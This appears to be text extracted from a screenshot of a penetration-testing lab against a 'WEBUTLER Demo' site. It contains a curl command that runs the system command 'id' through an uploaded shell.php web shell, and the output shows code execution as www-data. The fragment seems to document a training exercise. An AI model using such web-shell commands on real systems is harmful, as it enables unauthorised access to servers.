 http://10.0.160.164/content/media/file/shell.php
WEBUTLER Demo
Privacy and Security Learning Resources
enigma@parrot:~/Desktop/nketiah
enigma@parrot:~/Desktop/nketiah 144x28
enigma@parrot:~/Desktop/nketiah
$ curl "http://10.0.160.164/content/media/file/shell.php?code=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
enigma@parrot:~/Desktop/nketiah
$